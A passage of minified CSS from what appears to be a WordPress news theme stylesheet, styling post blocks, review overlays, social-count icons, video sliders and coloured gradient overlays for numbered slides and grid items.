img{width:130px;height:85px}.post-block-list .post-block-style.post-float{margin-bottom:5px}.post-block-list .post-block-style .post-title{margin-bottom:5px}.block-item-post.style1 .post-block-style .post-thumb.ts-resize{margin-bottom:30px}.block-item-post.style1 .post-block-list .post-block-style.post-float{margin-bottom:15px}.block-item-post.post-block-style7 .list-item .item{margin-bottom:15px}.block-item-post.post-block-style7 .list-item .item .post-title{margin-bottom:2px}.block-item-post.post-block-style7 .list-item .item:last-of-type{margin-bottom:0}.post-block-item.style2 .post-block-style{margin-bottom:15px}.post-block-item.style2 .ts-overlay-style{margin-bottom:20px}.post-block-item.style4 .ts-overlay-style{margin-bottom:25px}.post-block-item.style4 .post-block-style .post-thumb{margin-bottom:20px}.post-block-item.style4 .post-cat{margin-bottom:5px}.post-block-item.style5 .post-block-style,.post-block-item.style3 .post-block-style{margin-bottom:20px}.post-block-item.style5 .bg-feature-post,.post-block-item.style5 .feature-grid-content,.post-block-item.style3 .bg-feature-post,.post-block-item.style3 .feature-grid-content{margin-bottom:20px}.post-block-item.style5 .bg-feature-post .post-title,.post-block-item.style5 .feature-grid-content .post-title,.post-block-item.style3 .bg-feature-post .post-title,.post-block-item.style3 .feature-grid-content .post-title{font-size:18px;font-weight:700;line-height:24px}.post-block-item.style5 .bg-feature-post a.post-cat,.post-block-item.style5 .feature-grid-content a.post-cat,.post-block-item.style3 .bg-feature-post a.post-cat,.post-block-item.style3 .feature-grid-content a.post-cat{position:relative;margin-bottom:10px}.post-block-item.style5 .post-thumb .item.ts-overlay-style:before,.post-block-item.style3 .post-thumb .item.ts-overlay-style:before{display:none}.post-block-item.block-item-post.style6 .post-feature .post-block-style{margin-bottom:25px}.post-block-item.block-item-post.style6 .post-block-style .post-thumb .item{background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative}.post-block-item.block-item-post.style6 .post-block-style .post-thumb .item a.post-cat{position:absolute;bottom:0;top:auto;margin:0;left:0}.post-block-item.style8 .post-content .post-meta{margin:10px 0}.post-block-item.style8 .post-content .xs-ratting-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post-block-item.style8 .post-content .xs-ratting-content .xs-review-rattting{line-height:1}.post-block-item.style8 .post-content .xs-ratting-content .wp-ratting-vote{margin-left:5px}.ts-review-post .item:before{display:none}.ts-review-post .item .overlay-post-content{position:absolute;left:0;bottom:0;margin:30px;background:#fff;border-radius:10px;height:212px;overflow:hidden;padding:30px;-webkit-transition:all ease 0.3s;-o-transition:all ease 0.3s;transition:all ease 0.3s}.ts-review-post .item .overlay-post-content .post-content{position:static;padding:0}.ts-review-post .item .overlay-post-content .post-content p{color:#777;opacity:0;-webkit-transition:0.4s opacity;-o-transition:0.4s opacity;transition:0.4s opacity}.ts-review-post .item .overlay-post-content .post-content a.post-readmore:hover{color:#dfac62}.ts-review-post .item .overlay-post-content .post-content .post-review{margin:20px 0}.ts-review-post .item .overlay-post-content .post-content .post-review .xs-ratting-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ts-review-post .item .overlay-post-content .post-content .post-review .xs-ratting-content .wp-ratting-vote{margin-left:5px}.ts-review-post:hover .overlay-post-content{height:calc(100% - 60px)}.ts-review-post:hover .overlay-post-content .post-content p{opacity:1;visibility:visible;-webkit-transition:ease 0.3s;-o-transition:ease 0.3s;transition:ease 0.3s}.ts-review-post:hover .overlay-post-content .post-content a.post-readmore{opacity:1;visibility:visible;-webkit-transition:ease 0.3s;-o-transition:ease 0.3s;transition:ease 0.3s}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile{min-height:inherit;width:48%;text-align:left;margin:2px}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{-webkit-box-shadow:none;box-shadow:none;background:transparent;color:#222222!important;border:1px solid #eaeaea;border-radius:5px;min-height:45px}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block{-webkit-box-shadow:none;box-shadow:none;padding-left:50px;position:relative}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon{position:absolute;left:8px}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i{font-size:15px;width:30px;height:30px;background:#fc4a00;text-align:center;color:#fff!important;padding:7px 0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count{font-weight:600}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a.apsc-facebook-icon .apsc-inner-block .social-icon i{background:#3b5998}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a.apsc-twitter-icon .apsc-inner-block .social-icon i{background:#1dcaff}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a.apsc-google-plus-icon .apsc-inner-block .social-icon i{background:#dd4b39}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a.apsc-instagram-icon .apsc-inner-block .social-icon i{background:#3f729b}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a.apsc-youtube-icon .apsc-inner-block .social-icon i{background:#e52d27}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a.apsc-dribble-icon .apsc-inner-block .social-icon i{background:#ea4c89}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a:hover{transform:scale(1) rotate(0deg);-webkit-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg)}.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a:hover .apsc-inner-block .social-icon i{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:767px){.vertical-grid-style .post-block-style{margin-bottom:20px}}.apsc-theme-4 .apsc-each-profile{margin:3px;width:48%}.apsc-theme-4 .apsc-each-profile a{padding:12px 15px;border-radius:5px}@media (max-width:479px){.apsc-theme-4 .apsc-each-profile{width:47%;float:left}.apsc-theme-4 .apsc-each-profile a{padding:12px 15px;border-radius:5px;display:block}.apsc-theme-4 .apsc-each-profile .apsc-media-type{display:block}.apsc-theme-4 .apsc-each-profile .media-name{font-size:11px}.apsc-theme-4 .apsc-each-profile .apsc-count{font-size:12px}}.block-item-post-tab h4{line-height:22px;padding-top:10px;margin:0}.block-item-post-tab .post-block-style.media{margin-bottom:0}.block-item-post-tab .post-block-style .post-thumb{margin-bottom:0;max-width:100%;height:100%;position:relative;overflow:hidden}.block-item-post-tab .post-block-style .post-thumb .post-video-content{z-index:3}.block-item-post-tab .post-block-style .post-thumb .post-video-content .ts-play-btn{position:absolute;margin:auto;z-index:1;width:60px;height:60px;padding:18px 0;display:block;text-align:center;font-size:15px;background:#fc4a00;color:#fff;left:0;right:0;top:0;bottom:0}.block-item-post-tab .post-content .post-cat{background:rgb(10,109,190);color:#fff;padding:2px 10px;margin-bottom:10px}.block-item-post-tab .post-content p{margin:0;padding:5px 0}.block-item-post-tab .post-content .post-readmore{text-transform:uppercase}.block-item-post-tab .post-list{margin-top:10px}.block-item-post-tab .post-list .post-thumb img{height:85px;width:205px;margin-top:13px}.block-item-post-tab .post-list .post-content{padding-left:15px}.block-item-post-tab .post-title{font-size:15px;font-weight:700}.ts-grid-box{position:relative;margin-bottom:30px;padding:15px 30px 30px 0;background:#fff}.ts-grid-box .popular-grid-slider{margin-top:20px}.ts-grid-box :last-of-type{margin-bottom:0}.ts-grid-box .post-cat{position:absolute;top:0;z-index:1;background:#d42f1f;color:#fff;left:42%;padding:0 5px;text-transform:uppercase;-webkit-transition:cubic-bezier(.075,.82,.165,1);-o-transition:cubic-bezier(.075,.82,.165,1);transition:cubic-bezier(.075,.82,.165,1)}.ts-grid-box .ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px;min-height:10px}.ts-grid-box .ts-post-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all 0.9s ease;transition:all 0.9s ease;-webkit-transition:all 0.9s ease}.ts-grid-box .ts-post-thumb:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box .post-date-info{font-size:12px;display:block;position:relative;color:#8a8a8a}.post-list-item .recen-tab-menu.nav-tabs{margin:0 0 0 10px;border-bottom:none}.post-list-item .recen-tab-menu.nav-tabs li{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%;text-align:center;margin-bottom:-2px;border-bottom:none;padding-bottom:0}.post-list-item .recen-tab-menu.nav-tabs li a{font-size:16px;text-transform:uppercase;color:#999;line-height:30px;font-weight:800;position:relative;display:block;letter-spacing:.64px}.post-list-item .recen-tab-menu.nav-tabs li a:before,.post-list-item .recen-tab-menu.nav-tabs li a:after{position:absolute;top:0;content:"";background:#fc4a00;left:0;opacity:0}.post-list-item .recen-tab-menu.nav-tabs li a:before{width:3px;height:12px}.post-list-item .recen-tab-menu.nav-tabs li a:after{width:12px;height:3px}.post-list-item .recen-tab-menu.nav-tabs li a.active{color:#fc4a00}.post-list-item .recen-tab-menu.nav-tabs li a.active:before,.post-list-item .recen-tab-menu.nav-tabs li a.active:after{opacity:1}.post-list-item .recen-tab-menu.nav-tabs li a.active span{opacity:0}.post-list-item .recen-tab-menu.nav-tabs li a span{width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;background:#d3d3d3;position:absolute;top:0;margin-right:5px;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;left:-3px;bottom:0;margin:auto}.post-list-item .post-thumb{position:relative}.post-list-item .post-thumb .tab-post-count,.post-list-item .post-thumb .post-index{position:absolute;top:-4px;left:12px;background:#fc4a00;display:block;border-radius:50%;color:#fff;width:20px;height:20px;font-size:11px;text-align:center;line-height:18px;border:2px solid #fff}.post-list-item .post-content .media-body{padding-left:20px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.post-list-item .post-content .post-title{margin-bottom:4px;line-height:18px}.post-list-item .post-content.media .sidebar-img{width:85px;height:85px;border-radius:50%;padding:0}.post-list-item .post-tab-list .post-content{margin-top:30px}.post-list-item.recent-posts-widget .post-content.media .sidebar-img{width:120px;height:98px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.video-sync-slider .ts-overlay-style.item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.video-sync-slider .ts-overlay-style.item:before{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.video-sync-slider .ts-overlay-style .post-content{left:0}.video-sync-slider .ts-overlay-style .post-video{position:absolute;left:0;right:0;margin:auto;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.video-sync-slider .ts-overlay-style .post-video .ts-play-btn{font-size:25px}.video-sync-slider .ts-overlay-style .post-video .ts-play-btn i{margin-left:5px}.video-sync-slider2 .item{background:#222;position:relative}.video-sync-slider2 .item .post-thumb{position:absolute;left:0;top:0;width:100%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);overflow:hidden}.video-sync-slider2 .item .post-thumb:before{position:absolute;left:0;bottom:0;width:100%;height:100%;content:"";background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,rgba(34,34,34,.6)),to(transparent));background:-o-linear-gradient(bottom,rgba(34,34,34,.6) 50%,transparent 100%);background:linear-gradient(to top,rgba(34,34,34,.6) 50%,transparent 100%)}.video-sync-slider2 .post-content{padding:20px;position:relative;min-height:75px}.video-sync-slider2 .post-content .post-title{color:#fff;margin-bottom:0;display:inline-block;position:relative}.video-sync-slider2 .post-content .ts-play-btn{width:25px;height:25px;border-radius:50%;padding:7px 10px;font-size:11px;margin-right:16px;position:relative}.video-sync-slider2 .post-content:after{position:absolute;right:0;top:0;bottom:0;width:1px;height:20px;background:#444141;content:"";margin:auto}.video-sync-slider2 .swiper-slide-thumb-active .item .post-thumb{margin-top:-20px;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-sync-slider2.digiqole-video-slider2-container{margin-top:-20px;padding-top:20px}.newszone-post-grid-loadmore .post-block-style{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-gradient .ts-overlay-style:before,.grid-loadmore-content .gradient-post .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(rgb(0,200,255)),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,rgb(0,200,255) 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,rgb(0,200,255) 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .ts-overlay-style,.post-gradient .ts-overlay-style{margin-bottom:30px}.grid-loadmore-content .swiper-slide:nth-child(1).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(1).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(2).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(2).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(3).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(3).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(4).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(4).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(5).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(5).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(6).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(6).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(7).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(7).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(8).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(8).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(9).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(9).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(10).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(10).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(11).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(11).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(12).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(12).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(13).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(13).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(14).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(14).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(15).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(15).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(16).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(16).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(17).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(17).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(18).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(18).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(19).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(19).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(20).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(20).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(21).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(21).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(22).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(22).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(23).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(23).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(24).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(24).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(25).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(25).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(26).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(26).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(27).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(27).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(28).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(28).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(29).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(29).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(30).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(30).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(31).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(31).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .swiper-slide:nth-child(32).ts-overlay-style:before,.post-gradient .swiper-slide:nth-child(32).ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(1) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(1) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(2) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(2) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(3) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(3) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(4) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(4) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(5) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(5) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(6) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(6) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(7) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(7) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(8) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(8) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(9) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(9) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(10) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(10) 